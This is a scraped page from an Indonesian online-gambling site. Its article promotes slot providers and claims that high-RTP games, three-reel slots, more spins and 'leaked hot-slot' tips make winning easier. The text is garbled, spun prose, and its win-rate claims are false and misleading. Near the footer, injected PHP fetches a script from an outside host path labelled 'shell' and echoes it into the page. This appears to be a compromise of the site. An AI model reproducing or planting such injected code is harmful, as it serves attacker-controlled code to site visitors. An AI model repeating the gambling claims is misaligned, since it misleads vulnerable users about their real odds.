<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-58" class="post-58 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Murung Pudak</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap tahunnya terus banyak macam-macam permainan slot online terkini yang dilansir oleh banyak provider gaming. Setiap type permainan slot pastinya selalu menjajakan seberapa banyak soal menarik hingga berikan daya magnet khusus untuk beberapa slotters. Ditambah lagi, cari permainan slot online terhebat dan terkomplet waktu ini tidak akan sukar oleh karena ada link daftar judi slot teranyar 2023 yang dapat anda capai lewat web slot bisa dipercaya di Indonesia. Masuk tahun 2023, tentu akan banyak jenis ragam permainan slot online terkini yang menjajakan banyak kelebihan terhitung dari keuntungan sampai penawaran kesempatan menang semakin besar.</p>
<p>Ketahui seberapa banyak model games judi slot sudah pasti jadi soal yang begitu penting bagi para bettor supaya tidak salah tentukan opsi terbaik. Karena, semasing permainan slot miliki kemungkinan menang maupun keuntungan yang terus relatif tidak sama, kendati dari masing-masingnya miliki beberapa kelebihan tertentu. Nach, tersedianya link daftar judi slot terakhir 2023 ini sudah pasti diantaranya dapat memberinya rujukan alternatif permainan slot teranyar dan terunggul maka pantas anda permainkan untuk memperoleh bertambah banyak pengalaman dalam taruhan slot.</p>
<p>Lalu, service judi slot sendiri dengan alternatif permainan yang lebih komplet sudah pasti dapat anda peroleh jikamana masuk sama web slot paling dipercaya. Di mana, sediakan permainan slot yang lengkaplah jadi salah satunya perihal harus yang hendak benar-benar mendukung kepuasan pesertanya. Ditambah tidak serupa sama website lain, di mana web judi slot yang bisa dipercaya pastilah berikan jejeran permainan slot terkomplet karena telah bekerja bersama dengan sejumlah basis slot gaming yang andal serta terutama di industri online gaming sekarang.</p>
<p>Rujukan Daftar Provider Judi slot Terakhir serta Terpilih Tahun 2023</p>
<p>Provider slot online telah demikian banyak sekarang. Pastinya, ingat sudah banyak provider atau basis judi slot tentu beberapa slotters tak kan sukar di dalam mendapati permainan slot alternatif terbaik untuk dipermainkan. Tapi demikian, dari demikian jumlahnya provider games slot online, nyata ada sekian banyak nama provider yang lebih disarankan karena siapkan permainan slot yang komplet, kemungkinan menang terjaga dan banyak kelebihan lain yang hendak memberinya banyak kepuasan. Untuk bertambah selengkapnya, berikut kami uraikan saran daftar provider judi slot terkini serta terunggul tahun 2023 yang bermainnya pantas anda coba, salah satunya:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play satu diantara provider judi slot terbaik yang selalu paling depan dalam mengeluarkan banyak permainan slot teranyar. Juga, sampai waktu ini telah ada lebih pada beberapa ratus model permainan slot yang udah sukses ditingkatkan provider Pragmatic. Gak itu saja, tapi sejumlah besar permainan slotnya  menghidangkan banyak kepuasan, entahlah dari kesempatan menang maupun jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Games Soft atau yang umum dikenal juga berikut nama PG Soft sebagai basis gaming slot terbaik sesudah itu yang bermainnya sangat patut anda coba. Provider judi slot PG Soft ini anyar ada pertamanya tahun 2015 akan tetapi sudah produktif serta professional dalam mendatangkan banyak permainan slot online menarik, terhitung diantaranya adalah permainan slot gacor gampang menang.</p>
<p>slot Online Habanero</p>
<p>Seterusnya merupakan provider judi slot Habanero yang udah berkembang jadi provider slot paling besar dan terkenal bersamaan jumlah juga beberapa jenis permainan slot yang didatangkan. Habanero sampai mengangkat permainan slot dengan technologi HTML5 maka mempermudah dijangkau melalui feature mobile.</p>
<p>slot Online Spadegaming</p>
<p>Apabila cari permainan slot online yang komplet dan menarik waktu ini, jadi anda dapat mendapatinya lewat Spadegaming, satu diantara provider slot teranyar serta paling besar dengan bervariasi permainan slot online terbaik. Sejumlah game judi slot yang didatangkan provider Spadegaming pun selalu banyak diunggulkan banyak slotters karena punyai kelebihan yang lumayan banyak, seperti kesempatan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot terakhir dan terunggul seterusnya dengan permainan slot online yang komplet merupakan Microgaming. Sebenarnya, provider slot Microgaming ini telah ada dari mulai tahun 1994 yang membuat sudah jelas memiliki pengalaman banyak dalam mendatangkan atau membikin permainan slot terunggul.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 ialah perusahaan pengembang permainan judi slot terpilih di Asia dengan beberapa ratus lebih tipe games slot online yang udah sukses diberikan. Hingga saat ini, Joker Gaming pun terus focus dalam mengeluarkan permainan-permainan slot terakhir yang mendatangkan dan tawarkan beberapa hal menarik. Juga, beberapa ratus permainan slot keluaran provider Joker123 sangat juga mobile friendly maka enteng dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti Joker Gaming, CQ9 Gaming atau CQ9 slot pula menjadi salah satunya nama provider slot terbaik dari Asia. Udah lebih dari pada beberapa ratus type permainan slot yang sudah dibuat provider CQ9 maka membikin namanya begitu akrab serta tenar di industri iGaming. CQ9 memiliki banyak perjudian slot luar biasa yang menjajakan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech udah berdiri mulai sejak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terhebat terpopuler sampai saat ini. Dengan mendatangkan beraneka permainan slot yang komplet, karenanya Playtech benar-benar wajar jadi opsi terhebat buat anda permainkan bermainnya manfaat coba hoki lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Berikut ini ia provider judi slot terakhir serta mulai juga banyak diketahui banyak slot mania sekarang ini ialah Slot88. Meskipun menjadi salah satunya provider atau basis games slot online terakhir, tapi Slot88 sangatlah andal dan oke dalam meniti banyak permainan slot online menarik. Bukan hanya itu, provider Slot88 pun sediakan sejumlah fitur permainan slot sangat komplet maka bisa memberi pengalaman gemilang buat tiap-tiap slotters di saat main slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot teranyar dan terpilih lain dengan permainan-permainan slot online yang paling komplet yakni Yggdrasil. Provider slot satu ini telah berdiri mulai sejak tahun 2010 serta hingga sampai saat ini selalu jadi satu diantara opsi yang banyak dicari banyak slotters. Apa lagi, Yggdrasil miliki produk permainan slot online yang atraktif sekali dengan tema-tema gaming yang paling epic berikut dengan mengenalkan juga jumlah kelebihan.</p>
<p>Metode Tentukan Opsi Games Judi slot Terpilih dengan Kesempatan Menang yang Besar</p>
<p>Tentukan permainan slot terunggul serta benar pastinya menjadi satu diantara perihal yang palinglah penting bagi para slotters. Bagaimana tidak, bila anda pas memutuskan perjudian slot, bukan tidak bisa kemungkinan menang atau keuntungan dapat anda temukan lebih ringan, selainnya sekedar mengenal dan pelajari sejumlah kiat-triknya.<br />
Tapi memanglah, cari permainan slot online yang pas dan dapat diperhitungkan berikan kemenangan maupun keuntungan dirasakan cukup sukar, ingat telah banyaknya beberapa jenis permainan slot sekarang ini. Karena itu, Kenali berikut di bawah ini sejumlah tehnik terunggul metode memastikan opsi games judi slot terunggul dengan kesempatan menang yang besar antara lain adalah:</p>
<p>Permainan slot dengan Perbandingan RTP Tinggi</p>
<p>Satu diantaranya trik tentukan perjudian slot dengan kemungkinan menang paling besar terbaik dengan tentukan opsi games slot yang punya RTP (Return to Player) dengan prosentase makin tinggi. Hal semacam itu bukan tanpa argumen, karena beberapa game slot online apa saja yang punyai nilai prosentase RTP tinggi bisa dijamin kalau kesempatan kemenangannya begitu besar maka banyak diputuskan oleh banyak slotters pada biasanya.</p>
<p>Putuskan dari Provider slot Terunggul dan Populer</p>
<p>Cari perjudian slot gacor bukan cuma menurut namanya saja atau dari berapa kerap permainan slot itu dimainkan. Namun demikian, permainan slot dengan kemungkinan menang yang besar  rata-rata bisa anda temui pada sejumlah provider slot terunggul serta populer, lantaran umumnya sejumlah provider slot itu banyak dikenali sebab telah dapat dibuktikan punyai permainan-permainan slot online terhebat namun juga tawarkan kemungkinan menang yang paling besar hingga patut untuk dicoba.</p>
<p>Kerap Jadi Favorite dan Banyak Dimainkan</p>
<p>Inilah yang perlu anda kenali berkenaan perjudian slot terunggul dengan kesempatan menang paling besar, di mana sejumlah game slot itu sering jadi idola banyak slotters dan banyak dimainkan. Bukan tanpa argumen, beberapa model beberapa game slot tersendiri popular serta banyak juga dimainkan dipicu betul-betul punya kelebihan khusus, termaksud satu diantaranya dari kesempatan menangnya yang semakin besar.</p>
<p>Menjajakan Jekpot Lebih Besar</p>
<p>Beberapa game judi slot terhebat rata-rata tak cuma sekadar menjajakan kemungkinan kemenangan yang besar jadi keistimewaannya. Sampai, tiap apa saja macam permainan slot yang memiliki kemungkinan menang paling besar umumnya menjajakan juga jekpot yang semakin besar. Ringkasnya, jikamana permainan slot tertentu bisa memberi keuntungan jekpot paling besar, jadi tak tutup peluang kalau kesempatan kemenangannya juga terlalu besar.</p>
<p>Susunan Permainan slot Mudah Dimainkan</p>
<p>Panduan terpilih sesudah itu yang butuh anda pahami dalam menentukan perjudian slot yang punya kesempatan kemenangan paling besar yaitu berdasar pada dari susunan permainan slotnya. Apabila mana permainan slot itu punya susunan yang lebih mudah dimainkan menurut dari komposisi permainan slotnya, bisa jadi permainan slot itu pun gampang menang atau punyai winrate / kesempatan menang besar sekali.</p>
<p>Pahami Metode Menang Judi slot Ringan dengan Sejumlah Kiat Tepat Ini</p>
<p>Tiap bettor yang bermain games slot online pastinya benar-benar berharap sekali yang bernama kemenangan. Orang berkeinginan ingin menang di judi slot lantaran percaya jika keuntungannya juga dapat diterima. Karena itu, selalu banyak trik atau kiat yang beberapa penjudi melakukan supaya dapat meraih kemenangan, meski hasilnya tidak serupa sebab cara yang dipakai lantas tidak serupa juga. Untuk itu, untuk dapat membuat anda lebih mudah menang main judi slot, anda bisa mencoba beberapa strategi tepat ini, di antaranya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Satu diantaranya trick bagus yang dapat anda coba saat bermain judi slot agar dapat mendapatkan kemungkinan menang paling besar yaitu dengan bermain permainan slot RTP tinggi. Seperti dari yang kami terangkan awal kalinya, beberapa macam permainan slot yang punyai RTP paling tinggi tentu kemungkinan kemenangannya juga besar dan oleh karena itu anda harus mencoba.</p>
<p>Putuskan Permainan slot 3 Reels</p>
<p>Selainnya bermain permainan slot yang memiliki RTP tinggi, anda yang pengin memiliki potensi menang judi slot  patut memutuskan permainan slot yang punya 3 reels. Rata-rata, permainan slot yang memiliki susunan 3 reels terus bisa memberinya kesempatan kemenangan yang bertambah besar lantaran dari sisi bermainnya lantas begitu mudah dimainkan. Hasilnya, mendapati kemenangannya atas tipe permainan slot 3 reels ini tidak sukar.</p>
<p>Coba Beberapa Macam Games slot</p>
<p>Mainkan berapa banyak model games slot online sudah pasti pula menjadi satu diantara cara judi slot terhebat yang dapat menambah atau membesarkan kesempatan kemenangan anda. Bagaimana tidak, kalau anda coba permainkan makin banyak macam-macam games slot online, terang kemungkinan kemenangan terbaik bisa anda capai dari tipe permainan slot mana saja. Ditambah lagi, sama seperti yang banyak slotters kenali jika setiap model games slot mana saja nyata mempunyai relatifitas kemenangan yang berlainan juga.</p>
<p>Putar Lebih Banyak</p>
<p>Satu perihal yang paling utama buat anda simak saat bermain judi slot supaya dapat mendapat kesempatan menang yang makin besar merupakan lakukan spin atau perputaran slot yang makin banyak. Makin meningkatnya anda permainkan perputaran slot, karenanya dapat dijamin kalau kemungkinan menangnya  akan tambah terbuka dan bikin anda menang sewaktu-waktu. Tidak cuma hanya itu, jikalau makin bertambah perputaran yang anda permainkan, umumnya juga menimbulkan kemungkinan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Kiat tepat setelah itu yang pasti dapat membikin anda gampang memenangkan dalam bermain judi slot yaitu cari tahu bocoran slot gacor. Info bocoran slot gacor sendiri dapat anda mencari atau temukan lewat web slot sah serta dapat dipercaya. Sebab, keutamaan untuk anda mengerti kabar bocoran slot gacor dikarenakan akan bikin anda lebih tahu mana permainan-permainan slot sangat gacor dengan kemungkinan menang paling besar yang pantas anda permainkan di hari khusus.</p>
<p>Fungsi Judi slot yang Dapat Bettor Peroleh Kalau Memainkan</p>
<p>Tiap perjudian online apa saja ragamnya akan selalu memberi banyak keuntungan atau kegunaan jika bagaimana dimainkan. Sama perihalnya dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor sebab udah bisa terbuktikan sanggup memberinya faedah besar yang sampai tidak penjudi dapatkan di beberapa macam permainan lain. Terus, seperti apakah faedah paling besar judi slot kalau bettor permainkan? Berikut kami uraikan sejumlah fungsinya:</p>
<p>Memberinya Banyak Keuntungan Bonus</p>
<p>Kegunaan paling besar pertama dapat anda peroleh jikalau bermain judi slot yakni sanggup berikan sejumlah keuntungan bonus. Sering, jumlah beberapa bonus yang dijajakan di dalam permainan slot tentunya dapat jadikan games slot ini sebagai gelaran cari pendapatan tambahan.</p>
<p>Gampang Dimainkan</p>
<p>Diperbandingkan dengan permainan-permainan judi online lain, judi slot bisa di katakan lebih gampang dimainkan. Sebab itu, tidak aneh dari ciri-cirinya yang simpel itu, permainan slot dapat mendatangkan keuntungan yang makin besar atau mungkin lebih ringan untuk beberapa penjudi temukan.</p>
<p>Memberikan Banyak Pengalaman</p>
<p>Tentang hal faedah paling besar yang lain dapat anda alami seandainya permainkan judi slot yaitu berikan banyak pengalaman. Ada kira-kira beberapa ratus lebih tipe permainan slot yang sekarang dapat anda permainkan dari pelbagai provider gaming mana saja. Tiap permainan slot punyai topik menarik atau sejumlah hal yang lain amat bervariasi, maka terang hal tersebut dapat memberikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:35:28+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-58 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-bayang/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Bayang</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-sungai-pua/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Sungai Pua</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
